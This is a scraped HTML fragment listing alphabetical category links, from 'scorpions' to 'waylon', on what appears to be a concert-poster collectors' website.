	<li class="cat-item cat-item-1641"><a href="https://originalconcertposters.org/category/scorpions/" >scorpions</a>
</li>
	<li class="cat-item cat-item-777"><a href="https://originalconcertposters.org/category/scott/" >scott</a>
</li>
	<li class="cat-item cat-item-3434"><a href="https://originalconcertposters.org/category/screamers/" >screamers</a>
</li>
	<li class="cat-item cat-item-7606"><a href="https://originalconcertposters.org/category/screaming/" >screaming</a>
</li>
	<li class="cat-item cat-item-2915"><a href="https://originalconcertposters.org/category/screen/" >screen</a>
</li>
	<li class="cat-item cat-item-6805"><a href="https://originalconcertposters.org/category/scrid/" >scrid</a>
</li>
	<li class="cat-item cat-item-6278"><a href="https://originalconcertposters.org/category/script/" >script</a>
</li>
	<li class="cat-item cat-item-5484"><a href="https://originalconcertposters.org/category/searching/" >searching</a>
</li>
	<li class="cat-item cat-item-2782"><a href="https://originalconcertposters.org/category/seasons/" >seasons</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://originalconcertposters.org/category/seattle/" >seattle</a>
</li>
	<li class="cat-item cat-item-3905"><a href="https://originalconcertposters.org/category/seconds/" >seconds</a>
</li>
	<li class="cat-item cat-item-5687"><a href="https://originalconcertposters.org/category/secrets/" >secrets</a>
</li>
	<li class="cat-item cat-item-6711"><a href="https://originalconcertposters.org/category/seeing/" >seeing</a>
</li>
	<li class="cat-item cat-item-8315"><a href="https://originalconcertposters.org/category/sees/" >sees</a>
</li>
	<li class="cat-item cat-item-3507"><a href="https://originalconcertposters.org/category/seger/" >seger</a>
</li>
	<li class="cat-item cat-item-4900"><a href="https://originalconcertposters.org/category/selena/" >selena</a>
</li>
	<li class="cat-item cat-item-6642"><a href="https://originalconcertposters.org/category/senses/" >senses</a>
</li>
	<li class="cat-item cat-item-8344"><a href="https://originalconcertposters.org/category/sessanta/" >sessanta</a>
</li>
	<li class="cat-item cat-item-2663"><a href="https://originalconcertposters.org/category/set3vintage/" >set3vintage</a>
</li>
	<li class="cat-item cat-item-7082"><a href="https://originalconcertposters.org/category/sevendust/" >sevendust</a>
</li>
	<li class="cat-item cat-item-3624"><a href="https://originalconcertposters.org/category/seventeen/" >seventeen</a>
</li>
	<li class="cat-item cat-item-7850"><a href="https://originalconcertposters.org/category/shadow/" >shadow</a>
</li>
	<li class="cat-item cat-item-6322"><a href="https://originalconcertposters.org/category/shams/" >shams</a>
</li>
	<li class="cat-item cat-item-6166"><a href="https://originalconcertposters.org/category/shannon/" >shannon</a>
</li>
	<li class="cat-item cat-item-6376"><a href="https://originalconcertposters.org/category/shanya/" >shanya</a>
</li>
	<li class="cat-item cat-item-7357"><a href="https://originalconcertposters.org/category/shepard/" >shepard</a>
</li>
	<li class="cat-item cat-item-3708"><a href="https://originalconcertposters.org/category/sher/" >sher</a>
</li>
	<li class="cat-item cat-item-6364"><a href="https://originalconcertposters.org/category/shins/" >shins</a>
</li>
	<li class="cat-item cat-item-7077"><a href="https://originalconcertposters.org/category/shonen/" >shonen</a>
</li>
	<li class="cat-item cat-item-1357"><a href="https://originalconcertposters.org/category/shoot/" >shoot</a>
</li>
	<li class="cat-item cat-item-2287"><a href="https://originalconcertposters.org/category/show/" >show</a>
</li>
	<li class="cat-item cat-item-4770"><a href="https://originalconcertposters.org/category/showaddywaddy/" >showaddywaddy</a>
</li>
	<li class="cat-item cat-item-8052"><a href="https://originalconcertposters.org/category/sided/" >sided</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://originalconcertposters.org/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-1663"><a href="https://originalconcertposters.org/category/sigur/" >sigur</a>
</li>
	<li class="cat-item cat-item-2615"><a href="https://originalconcertposters.org/category/silk/" >silk</a>
</li>
	<li class="cat-item cat-item-3152"><a href="https://originalconcertposters.org/category/simon/" >simon</a>
</li>
	<li class="cat-item cat-item-6793"><a href="https://originalconcertposters.org/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-7017"><a href="https://originalconcertposters.org/category/simpsons/" >simpsons</a>
</li>
	<li class="cat-item cat-item-5423"><a href="https://originalconcertposters.org/category/sinatra/" >sinatra</a>
</li>
	<li class="cat-item cat-item-1338"><a href="https://originalconcertposters.org/category/sing/" >sing</a>
</li>
	<li class="cat-item cat-item-2291"><a href="https://originalconcertposters.org/category/siouxsie/" >siouxsie</a>
</li>
	<li class="cat-item cat-item-4853"><a href="https://originalconcertposters.org/category/sisters/" >sisters</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://originalconcertposters.org/category/skankin/" >skankin</a>
</li>
	<li class="cat-item cat-item-3286"><a href="https://originalconcertposters.org/category/skinny/" >skinny</a>
</li>
	<li class="cat-item cat-item-8272"><a href="https://originalconcertposters.org/category/skunks/" >skunks</a>
</li>
	<li class="cat-item cat-item-3863"><a href="https://originalconcertposters.org/category/slash/" >slash</a>
</li>
	<li class="cat-item cat-item-7187"><a href="https://originalconcertposters.org/category/slashs/" >slash&#039;s</a>
</li>
	<li class="cat-item cat-item-2087"><a href="https://originalconcertposters.org/category/slayer/" >slayer</a>
</li>
	<li class="cat-item cat-item-739"><a href="https://originalconcertposters.org/category/sleater/" >sleater</a>
</li>
	<li class="cat-item cat-item-5586"><a href="https://originalconcertposters.org/category/sleater-kinny/" >sleater-kinny</a>
</li>
	<li class="cat-item cat-item-355"><a href="https://originalconcertposters.org/category/sleep/" >sleep</a>
</li>
	<li class="cat-item cat-item-687"><a href="https://originalconcertposters.org/category/sleepytime/" >sleepytime</a>
</li>
	<li class="cat-item cat-item-4099"><a href="https://originalconcertposters.org/category/slider/" >slider</a>
</li>
	<li class="cat-item cat-item-4782"><a href="https://originalconcertposters.org/category/slightly/" >slightly</a>
</li>
	<li class="cat-item cat-item-4306"><a href="https://originalconcertposters.org/category/slipknot/" >slipknot</a>
</li>
	<li class="cat-item cat-item-880"><a href="https://originalconcertposters.org/category/sloan/" >sloan</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://originalconcertposters.org/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-6140"><a href="https://originalconcertposters.org/category/smart/" >smart</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://originalconcertposters.org/category/smashing/" >smashing</a>
</li>
	<li class="cat-item cat-item-2117"><a href="https://originalconcertposters.org/category/smiths/" >smiths</a>
</li>
	<li class="cat-item cat-item-5393"><a href="https://originalconcertposters.org/category/smoke/" >smoke</a>
</li>
	<li class="cat-item cat-item-1902"><a href="https://originalconcertposters.org/category/smokey/" >smokey</a>
</li>
	<li class="cat-item cat-item-6355"><a href="https://originalconcertposters.org/category/snake-outdetroit/" >snake-outdetroit</a>
</li>
	<li class="cat-item cat-item-2898"><a href="https://originalconcertposters.org/category/snakes/" >snakes</a>
</li>
	<li class="cat-item cat-item-6350"><a href="https://originalconcertposters.org/category/snapcase/" >snapcase</a>
</li>
	<li class="cat-item cat-item-5713"><a href="https://originalconcertposters.org/category/snow/" >snow</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://originalconcertposters.org/category/social/" >social</a>
</li>
	<li class="cat-item cat-item-751"><a href="https://originalconcertposters.org/category/soft/" >soft</a>
</li>
	<li class="cat-item cat-item-3664"><a href="https://originalconcertposters.org/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-6992"><a href="https://originalconcertposters.org/category/solomon/" >solomon</a>
</li>
	<li class="cat-item cat-item-3659"><a href="https://originalconcertposters.org/category/some/" >some</a>
</li>
	<li class="cat-item cat-item-3206"><a href="https://originalconcertposters.org/category/songs/" >songs</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://originalconcertposters.org/category/sonic/" >sonic</a>
</li>
	<li class="cat-item cat-item-4319"><a href="https://originalconcertposters.org/category/sonics/" >sonic&#039;s</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://originalconcertposters.org/category/sonny/" >sonny</a>
</li>
	<li class="cat-item cat-item-1770"><a href="https://originalconcertposters.org/category/sons/" >sons</a>
</li>
	<li class="cat-item cat-item-6987"><a href="https://originalconcertposters.org/category/soul/" >soul</a>
</li>
	<li class="cat-item cat-item-5986"><a href="https://originalconcertposters.org/category/sound/" >sound</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://originalconcertposters.org/category/soundgarden/" >soundgarden</a>
</li>
	<li class="cat-item cat-item-6697"><a href="https://originalconcertposters.org/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-3647"><a href="https://originalconcertposters.org/category/southbound/" >southbound</a>
</li>
	<li class="cat-item cat-item-6238"><a href="https://originalconcertposters.org/category/southern/" >southern</a>
</li>
	<li class="cat-item cat-item-8121"><a href="https://originalconcertposters.org/category/southside/" >southside</a>
</li>
	<li class="cat-item cat-item-5632"><a href="https://originalconcertposters.org/category/soviet/" >soviet</a>
</li>
	<li class="cat-item cat-item-7955"><a href="https://originalconcertposters.org/category/spafford/" >spafford</a>
</li>
	<li class="cat-item cat-item-3337"><a href="https://originalconcertposters.org/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-6149"><a href="https://originalconcertposters.org/category/sparklehorse/" >sparklehorse</a>
</li>
	<li class="cat-item cat-item-6316"><a href="https://originalconcertposters.org/category/sparowes/" >sparowes</a>
</li>
	<li class="cat-item cat-item-5647"><a href="https://originalconcertposters.org/category/sparrow/" >sparrow</a>
</li>
	<li class="cat-item cat-item-7499"><a href="https://originalconcertposters.org/category/speakingenglish/" >speakingenglish</a>
</li>
	<li class="cat-item cat-item-7307"><a href="https://originalconcertposters.org/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-3153"><a href="https://originalconcertposters.org/category/spectacular/" >spectacular</a>
</li>
	<li class="cat-item cat-item-7625"><a href="https://originalconcertposters.org/category/speedwagon/" >speedwagon</a>
</li>
	<li class="cat-item cat-item-8432"><a href="https://originalconcertposters.org/category/spin/" >spin</a>
</li>
	<li class="cat-item cat-item-6196"><a href="https://originalconcertposters.org/category/spinal/" >spinal</a>
</li>
	<li class="cat-item cat-item-727"><a href="https://originalconcertposters.org/category/spirit/" >spirit</a>
</li>
	<li class="cat-item cat-item-8206"><a href="https://originalconcertposters.org/category/split/" >split</a>
</li>
	<li class="cat-item cat-item-6043"><a href="https://originalconcertposters.org/category/spoiled/" >spoiled</a>
</li>
	<li class="cat-item cat-item-4089"><a href="https://originalconcertposters.org/category/spoon/" >spoon</a>
</li>
	<li class="cat-item cat-item-7086"><a href="https://originalconcertposters.org/category/sportscasters/" >sportscasters</a>
</li>
	<li class="cat-item cat-item-7249"><a href="https://originalconcertposters.org/category/squaw/" >squaw</a>
</li>
	<li class="cat-item cat-item-4432"><a href="https://originalconcertposters.org/category/squeeze/" >squeeze</a>
</li>
	<li class="cat-item cat-item-8190"><a href="https://originalconcertposters.org/category/staind/" >staind</a>
</li>
	<li class="cat-item cat-item-1716"><a href="https://originalconcertposters.org/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-4677"><a href="https://originalconcertposters.org/category/stars/" >stars</a>
</li>
	<li class="cat-item cat-item-4719"><a href="https://originalconcertposters.org/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-5174"><a href="https://originalconcertposters.org/category/status/" >status</a>
</li>
	<li class="cat-item cat-item-3668"><a href="https://originalconcertposters.org/category/steel/" >steel</a>
</li>
	<li class="cat-item cat-item-4665"><a href="https://originalconcertposters.org/category/steelepole/" >steelepole</a>
</li>
	<li class="cat-item cat-item-6199"><a href="https://originalconcertposters.org/category/steely/" >steely</a>
</li>
	<li class="cat-item cat-item-6399"><a href="https://originalconcertposters.org/category/stellarians/" >stellarians</a>
</li>
	<li class="cat-item cat-item-4972"><a href="https://originalconcertposters.org/category/steppenwolf/" >steppenwolf</a>
</li>
	<li class="cat-item cat-item-5673"><a href="https://originalconcertposters.org/category/stereolab/" >stereolab</a>
</li>
	<li class="cat-item cat-item-1399"><a href="https://originalconcertposters.org/category/steve/" >steve</a>
</li>
	<li class="cat-item cat-item-8383"><a href="https://originalconcertposters.org/category/stevens/" >stevens</a>
</li>
	<li class="cat-item cat-item-2661"><a href="https://originalconcertposters.org/category/stevie/" >stevie</a>
</li>
	<li class="cat-item cat-item-6944"><a href="https://originalconcertposters.org/category/stewart/" >stewart</a>
</li>
	<li class="cat-item cat-item-7681"><a href="https://originalconcertposters.org/category/stick/" >stick</a>
</li>
	<li class="cat-item cat-item-7630"><a href="https://originalconcertposters.org/category/stickermania/" >stickermania</a>
</li>
	<li class="cat-item cat-item-2602"><a href="https://originalconcertposters.org/category/stiff/" >stiff</a>
</li>
	<li class="cat-item cat-item-5771"><a href="https://originalconcertposters.org/category/sting/" >sting</a>
</li>
	<li class="cat-item cat-item-4856"><a href="https://originalconcertposters.org/category/stone/" >stone</a>
</li>
	<li class="cat-item cat-item-5226"><a href="https://originalconcertposters.org/category/stooges/" >stooges</a>
</li>
	<li class="cat-item cat-item-4803"><a href="https://originalconcertposters.org/category/storage/" >storage</a>
</li>
	<li class="cat-item cat-item-7771"><a href="https://originalconcertposters.org/category/straight/" >straight</a>
</li>
	<li class="cat-item cat-item-6703"><a href="https://originalconcertposters.org/category/stray/" >stray</a>
</li>
	<li class="cat-item cat-item-1764"><a href="https://originalconcertposters.org/category/string/" >string</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://originalconcertposters.org/category/strokes/" >strokes-</a>
</li>
	<li class="cat-item cat-item-3353"><a href="https://originalconcertposters.org/category/sturgill/" >sturgill</a>
</li>
	<li class="cat-item cat-item-5126"><a href="https://originalconcertposters.org/category/sub-pop/" >sub-pop</a>
</li>
	<li class="cat-item cat-item-4440"><a href="https://originalconcertposters.org/category/sublime/" >sublime</a>
</li>
	<li class="cat-item cat-item-5376"><a href="https://originalconcertposters.org/category/sugar/" >sugar</a>
</li>
	<li class="cat-item cat-item-7829"><a href="https://originalconcertposters.org/category/suicidal/" >suicidal</a>
</li>
	<li class="cat-item cat-item-3171"><a href="https://originalconcertposters.org/category/summer/" >summer</a>
</li>
	<li class="cat-item cat-item-4357"><a href="https://originalconcertposters.org/category/sundaruda/" >sundaruda</a>
</li>
	<li class="cat-item cat-item-5053"><a href="https://originalconcertposters.org/category/sunday/" >sunday</a>
</li>
	<li class="cat-item cat-item-3246"><a href="https://originalconcertposters.org/category/sundays/" >sunday&#039;s</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://originalconcertposters.org/category/sunno/" >sunno</a>
</li>
	<li class="cat-item cat-item-6974"><a href="https://originalconcertposters.org/category/sunset/" >sunset</a>
</li>
	<li class="cat-item cat-item-6207"><a href="https://originalconcertposters.org/category/sunshine/" >sunshine</a>
</li>
	<li class="cat-item cat-item-3866"><a href="https://originalconcertposters.org/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-2264"><a href="https://originalconcertposters.org/category/super-rare/" >super-rare</a>
</li>
	<li class="cat-item cat-item-5776"><a href="https://originalconcertposters.org/category/superchunk/" >superchunk</a>
</li>
	<li class="cat-item cat-item-5205"><a href="https://originalconcertposters.org/category/superjoint/" >superjoint</a>
</li>
	<li class="cat-item cat-item-7932"><a href="https://originalconcertposters.org/category/supernova/" >supernova</a>
</li>
	<li class="cat-item cat-item-4748"><a href="https://originalconcertposters.org/category/superrare/" >superrare</a>
</li>
	<li class="cat-item cat-item-6511"><a href="https://originalconcertposters.org/category/supersuckers/" >supersuckers</a>
</li>
	<li class="cat-item cat-item-7248"><a href="https://originalconcertposters.org/category/supply/" >supply</a>
</li>
	<li class="cat-item cat-item-790"><a href="https://originalconcertposters.org/category/supremes/" >supremes</a>
</li>
	<li class="cat-item cat-item-766"><a href="https://originalconcertposters.org/category/surf/" >surf</a>
</li>
	<li class="cat-item cat-item-8576"><a href="https://originalconcertposters.org/category/survivor/" >survivor</a>
</li>
	<li class="cat-item cat-item-7452"><a href="https://originalconcertposters.org/category/suwannee/" >suwannee</a>
</li>
	<li class="cat-item cat-item-5592"><a href="https://originalconcertposters.org/category/swallow/" >swallow</a>
</li>
	<li class="cat-item cat-item-1519"><a href="https://originalconcertposters.org/category/swans/" >swans</a>
</li>
	<li class="cat-item cat-item-2612"><a href="https://originalconcertposters.org/category/sweet/" >sweet</a>
</li>
	<li class="cat-item cat-item-1037"><a href="https://originalconcertposters.org/category/swell/" >swell</a>
</li>
	<li class="cat-item cat-item-1068"><a href="https://originalconcertposters.org/category/swiss/" >swiss</a>
</li>
	<li class="cat-item cat-item-2191"><a href="https://originalconcertposters.org/category/sword/" >sword-</a>
</li>
	<li class="cat-item cat-item-5918"><a href="https://originalconcertposters.org/category/system/" >system</a>
</li>
	<li class="cat-item cat-item-4137"><a href="https://originalconcertposters.org/category/t-rex/" >t-rex</a>
</li>
	<li class="cat-item cat-item-971"><a href="https://originalconcertposters.org/category/t483/" >t483</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://originalconcertposters.org/category/tabouret/" >tabouret</a>
</li>
	<li class="cat-item cat-item-6800"><a href="https://originalconcertposters.org/category/taking/" >taking</a>
</li>
	<li class="cat-item cat-item-5295"><a href="https://originalconcertposters.org/category/talib/" >talib</a>
</li>
	<li class="cat-item cat-item-5305"><a href="https://originalconcertposters.org/category/talk/" >talk</a>
</li>
	<li class="cat-item cat-item-2545"><a href="https://originalconcertposters.org/category/talking/" >talking</a>
</li>
	<li class="cat-item cat-item-543"><a href="https://originalconcertposters.org/category/tamera/" >tamera</a>
</li>
	<li class="cat-item cat-item-8148"><a href="https://originalconcertposters.org/category/tang/" >tang</a>
</li>
	<li class="cat-item cat-item-2258"><a href="https://originalconcertposters.org/category/taylor/" >taylor</a>
</li>
	<li class="cat-item cat-item-8125"><a href="https://originalconcertposters.org/category/tazserious/" >tazserious</a>
</li>
	<li class="cat-item cat-item-7960"><a href="https://originalconcertposters.org/category/tedeschi/" >tedeschi</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://originalconcertposters.org/category/teengenerate/" >teengenerate</a>
</li>
	<li class="cat-item cat-item-5614"><a href="https://originalconcertposters.org/category/tegan/" >tegan</a>
</li>
	<li class="cat-item cat-item-6358"><a href="https://originalconcertposters.org/category/tell/" >tell</a>
</li>
	<li class="cat-item cat-item-3903"><a href="https://originalconcertposters.org/category/temple/" >temple</a>
</li>
	<li class="cat-item cat-item-2405"><a href="https://originalconcertposters.org/category/temptations/" >temptations</a>
</li>
	<li class="cat-item cat-item-2548"><a href="https://originalconcertposters.org/category/tenacious/" >tenacious</a>
</li>
	<li class="cat-item cat-item-4777"><a href="https://originalconcertposters.org/category/tengo/" >tengo</a>
</li>
	<li class="cat-item cat-item-5865"><a href="https://originalconcertposters.org/category/terrapin/" >terrapin</a>
</li>
	<li class="cat-item cat-item-6601"><a href="https://originalconcertposters.org/category/texas/" >texas</a>
</li>
	<li class="cat-item cat-item-2055"><a href="https://originalconcertposters.org/category/the-doors-original-art-jim-morrison-comic-art-concert-poster-bill-graham-comics/" >the-doors-original-art-jim-morrison-comic-art-concert-poster-bill-graham-comics</a>
</li>
	<li class="cat-item cat-item-4705"><a href="https://originalconcertposters.org/category/thelonious/" >thelonious</a>
</li>
	<li class="cat-item cat-item-5787"><a href="https://originalconcertposters.org/category/there/" >there</a>
</li>
	<li class="cat-item cat-item-6051"><a href="https://originalconcertposters.org/category/thievery/" >thievery</a>
</li>
	<li class="cat-item cat-item-2502"><a href="https://originalconcertposters.org/category/thin/" >thin</a>
</li>
	<li class="cat-item cat-item-664"><a href="https://originalconcertposters.org/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-2447"><a href="https://originalconcertposters.org/category/thor/" >thor</a>
</li>
	<li class="cat-item cat-item-2519"><a href="https://originalconcertposters.org/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-1589"><a href="https://originalconcertposters.org/category/thrice/" >thrice</a>
</li>
	<li class="cat-item cat-item-6026"><a href="https://originalconcertposters.org/category/thrushes/" >thrushes</a>
</li>
	<li class="cat-item cat-item-5217"><a href="https://originalconcertposters.org/category/tibetan/" >tibetan</a>
</li>
	<li class="cat-item cat-item-7392"><a href="https://originalconcertposters.org/category/tierra/" >tierra</a>
</li>
	<li class="cat-item cat-item-5284"><a href="https://originalconcertposters.org/category/tierrael/" >tierrael</a>
</li>
	<li class="cat-item cat-item-6689"><a href="https://originalconcertposters.org/category/tilt/" >tilt</a>
</li>
	<li class="cat-item cat-item-5992"><a href="https://originalconcertposters.org/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://originalconcertposters.org/category/tina/" >tina</a>
</li>
	<li class="cat-item cat-item-6000"><a href="https://originalconcertposters.org/category/tindersticks/" >tindersticks</a>
</li>
	<li class="cat-item cat-item-2883"><a href="https://originalconcertposters.org/category/tiny/" >tiny</a>
</li>
	<li class="cat-item cat-item-4129"><a href="https://originalconcertposters.org/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-5650"><a href="https://originalconcertposters.org/category/todd/" >todd</a>
</li>
	<li class="cat-item cat-item-5628"><a href="https://originalconcertposters.org/category/tomahawk/" >tomahawk</a>
</li>
	<li class="cat-item cat-item-462"><a href="https://originalconcertposters.org/category/tommy/" >tommy</a>
</li>
	<li class="cat-item cat-item-1682"><a href="https://originalconcertposters.org/category/tony/" >tony</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://originalconcertposters.org/category/tool/" >tool</a>
</li>
	<li class="cat-item cat-item-4755"><a href="https://originalconcertposters.org/category/toots/" >toots</a>
</li>
	<li class="cat-item cat-item-3023"><a href="https://originalconcertposters.org/category/tops/" >tops</a>
</li>
	<li class="cat-item cat-item-7134"><a href="https://originalconcertposters.org/category/toronto/" >toronto</a>
</li>
	<li class="cat-item cat-item-2279"><a href="https://originalconcertposters.org/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-8555"><a href="https://originalconcertposters.org/category/tower/" >tower</a>
</li>
	<li class="cat-item cat-item-3612"><a href="https://originalconcertposters.org/category/towles/" >towles</a>
</li>
	<li class="cat-item cat-item-8287"><a href="https://originalconcertposters.org/category/tracy/" >tracy</a>
</li>
	<li class="cat-item cat-item-4512"><a href="https://originalconcertposters.org/category/trade-tool/" >trade-tool</a>
</li>
	<li class="cat-item cat-item-1692"><a href="https://originalconcertposters.org/category/traffic/" >traffic</a>
</li>
	<li class="cat-item cat-item-620"><a href="https://originalconcertposters.org/category/tragically/" >tragically</a>
</li>
	<li class="cat-item cat-item-5806"><a href="https://originalconcertposters.org/category/trail/" >trail</a>
</li>
	<li class="cat-item cat-item-5643"><a href="https://originalconcertposters.org/category/train/" >train</a>
</li>
	<li class="cat-item cat-item-5492"><a href="https://originalconcertposters.org/category/travis/" >travis</a>
</li>
	<li class="cat-item cat-item-3411"><a href="https://originalconcertposters.org/category/trey/" >trey</a>
</li>
	<li class="cat-item cat-item-7162"><a href="https://originalconcertposters.org/category/trianon/" >trianon</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://originalconcertposters.org/category/tribute/" >tribute</a>
</li>
	<li class="cat-item cat-item-5520"><a href="https://originalconcertposters.org/category/tripping/" >tripping</a>
</li>
	<li class="cat-item cat-item-634"><a href="https://originalconcertposters.org/category/trips/" >trips</a>
</li>
	<li class="cat-item cat-item-4656"><a href="https://originalconcertposters.org/category/troubadour/" >troubadour</a>
</li>
	<li class="cat-item cat-item-7297"><a href="https://originalconcertposters.org/category/trump/" >trump</a>
</li>
	<li class="cat-item cat-item-6454"><a href="https://originalconcertposters.org/category/tubes/" >tubes</a>
</li>
	<li class="cat-item cat-item-3166"><a href="https://originalconcertposters.org/category/tuff/" >tuff</a>
</li>
	<li class="cat-item cat-item-7622"><a href="https://originalconcertposters.org/category/tuna/" >tuna</a>
</li>
	<li class="cat-item cat-item-6848"><a href="https://originalconcertposters.org/category/turbonegro/" >turbonegro</a>
</li>
	<li class="cat-item cat-item-6933"><a href="https://originalconcertposters.org/category/turin/" >turin</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://originalconcertposters.org/category/turner/" >turner</a>
</li>
	<li class="cat-item cat-item-5801"><a href="https://originalconcertposters.org/category/turning/" >turning</a>
</li>
	<li class="cat-item cat-item-1750"><a href="https://originalconcertposters.org/category/twenty/" >twenty</a>
</li>
	<li class="cat-item cat-item-2568"><a href="https://originalconcertposters.org/category/twiddle/" >twiddle</a>
</li>
	<li class="cat-item cat-item-4589"><a href="https://originalconcertposters.org/category/tycho/" >tycho</a>
</li>
	<li class="cat-item cat-item-8485"><a href="https://originalconcertposters.org/category/tyler/" >tyler</a>
</li>
	<li class="cat-item cat-item-4845"><a href="https://originalconcertposters.org/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-573"><a href="https://originalconcertposters.org/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-1714"><a href="https://originalconcertposters.org/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-4672"><a href="https://originalconcertposters.org/category/ultra-rare/" >ultra-rare</a>
</li>
	<li class="cat-item cat-item-8372"><a href="https://originalconcertposters.org/category/ultravox/" >ultravox</a>
</li>
	<li class="cat-item cat-item-6390"><a href="https://originalconcertposters.org/category/umich/" >umich</a>
</li>
	<li class="cat-item cat-item-1774"><a href="https://originalconcertposters.org/category/umphreys/" >umphrey&#039;s</a>
</li>
	<li class="cat-item cat-item-2307"><a href="https://originalconcertposters.org/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-7216"><a href="https://originalconcertposters.org/category/unbroken/" >unbroken</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://originalconcertposters.org/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-5445"><a href="https://originalconcertposters.org/category/uncle/" >uncle</a>
</li>
	<li class="cat-item cat-item-6977"><a href="https://originalconcertposters.org/category/unfinished/" >unfinished</a>
</li>
	<li class="cat-item cat-item-3914"><a href="https://originalconcertposters.org/category/unforgettable/" >unforgettable</a>
</li>
	<li class="cat-item cat-item-8605"><a href="https://originalconcertposters.org/category/united/" >united</a>
</li>
	<li class="cat-item cat-item-4053"><a href="https://originalconcertposters.org/category/unsigned/" >unsigned</a>
</li>
	<li class="cat-item cat-item-7693"><a href="https://originalconcertposters.org/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-7314"><a href="https://originalconcertposters.org/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-5530"><a href="https://originalconcertposters.org/category/vain/" >vain</a>
</li>
	<li class="cat-item cat-item-6327"><a href="https://originalconcertposters.org/category/vandermark/" >vandermark</a>
</li>
	<li class="cat-item cat-item-3639"><a href="https://originalconcertposters.org/category/vanilla/" >vanilla</a>
</li>
	<li class="cat-item cat-item-2746"><a href="https://originalconcertposters.org/category/vegas/" >vegas</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://originalconcertposters.org/category/velvet/" >velvet</a>
</li>
	<li class="cat-item cat-item-6339"><a href="https://originalconcertposters.org/category/venezuelan/" >venezuelan</a>
</li>
	<li class="cat-item cat-item-3953"><a href="https://originalconcertposters.org/category/venom/" >venom</a>
</li>
	<li class="cat-item cat-item-1073"><a href="https://originalconcertposters.org/category/ventures/" >ventures</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://originalconcertposters.org/category/verdena/" >verdena</a>
</li>
	<li class="cat-item cat-item-4549"><a href="https://originalconcertposters.org/category/verve/" >verve</a>
</li>
	<li class="cat-item cat-item-2320"><a href="https://originalconcertposters.org/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-7867"><a href="https://originalconcertposters.org/category/victims/" >victims</a>
</li>
	<li class="cat-item cat-item-4405"><a href="https://originalconcertposters.org/category/victor/" >victor</a>
</li>
	<li class="cat-item cat-item-7409"><a href="https://originalconcertposters.org/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-7686"><a href="https://originalconcertposters.org/category/vince/" >vince</a>
</li>
	<li class="cat-item cat-item-3787"><a href="https://originalconcertposters.org/category/vinnie/" >vinnie</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://originalconcertposters.org/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-4802"><a href="https://originalconcertposters.org/category/vinyl/" >vinyl</a>
</li>
	<li class="cat-item cat-item-7319"><a href="https://originalconcertposters.org/category/vinylh/" >vinylh</a>
</li>
	<li class="cat-item cat-item-8275"><a href="https://originalconcertposters.org/category/violent/" >violent</a>
</li>
	<li class="cat-item cat-item-7337"><a href="https://originalconcertposters.org/category/vlogmas/" >vlogmas</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://originalconcertposters.org/category/vulcan/" >vulcan</a>
</li>
	<li class="cat-item cat-item-3704"><a href="https://originalconcertposters.org/category/waits/" >waits</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://originalconcertposters.org/category/walkmen/" >walkmen-</a>
</li>
	<li class="cat-item cat-item-5136"><a href="https://originalconcertposters.org/category/wall/" >wall</a>
</li>
	<li class="cat-item cat-item-7427"><a href="https://originalconcertposters.org/category/wallflowers/" >wallflowers</a>
</li>
	<li class="cat-item cat-item-2060"><a href="https://originalconcertposters.org/category/walls/" >walls</a>
</li>
	<li class="cat-item cat-item-5891"><a href="https://originalconcertposters.org/category/ward/" >ward</a>
</li>
	<li class="cat-item cat-item-8276"><a href="https://originalconcertposters.org/category/warrant/" >warrant</a>
</li>
	<li class="cat-item cat-item-1562"><a href="https://originalconcertposters.org/category/warren/" >warren</a>
</li>
	<li class="cat-item cat-item-5478"><a href="https://originalconcertposters.org/category/watain/" >watain</a>
</li>
	<li class="cat-item cat-item-8509"><a href="https://originalconcertposters.org/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-5990"><a href="https://originalconcertposters.org/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-7911"><a href="https://originalconcertposters.org/category/wavy/" >wavy</a>
</li>
	<li class="cat-item cat-item-2876"><a href="https://originalconcertposters.org/category/waylon/" >waylon</a>
</li>
